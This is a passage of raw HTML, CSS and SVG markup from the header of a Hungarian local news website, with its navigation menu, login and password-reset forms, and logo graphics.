class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 